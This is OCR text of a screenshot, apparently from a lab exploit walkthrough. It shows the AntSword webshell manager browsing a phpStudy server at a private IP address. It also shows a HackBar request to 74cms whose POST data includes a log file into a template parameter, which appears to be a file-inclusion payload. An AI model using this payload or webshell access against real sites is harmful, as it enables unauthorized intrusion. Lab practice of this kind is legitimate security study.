 中国蚁剑
AntSword 编辑 窗口 调试
192.168.159.130
目录列表 (10)
C:/
phpstudy
PHPTutorial
WWW
Apache
IIS
MySQL
SQL-Front
backup
nginx
php
tmp
tools
Resource
plugins
D:/
文件列表 (10)
新建 上层 刷新 主目录 书签 C:/phpstudy/PHPTutorial/ 读取
名称 日期 大小 属性
Apache 2021-11-06 15:30:42 0 b 0777
IIS 2021-11-06 15:30:44 0 b 0777
MySQL 2021-12-10 12:17:47 4 Kb 0777
SQL-Front 2021-11-06 15:30:53 0 b 0777
WWW 2021-12-10 12:41:32 4 Kb 0777
backup 2021-11-06 15:30:41 0 b 0777
nginx 2021-11-06 15:30:45 0 b 0777
php 2021-11-06 15:30:41 4 Kb 0777
tmp 2021-11-06 15:30:41 4 Kb 0777
2021-11-06 15:30:41
tools 2021-11-06 15:30:53 0 b 0777
任务列表
查看器 控制台 调试器 网络 {} 样式编 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.130/74cms/i
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=data/Runtime/Logs/Home/21_12_10.log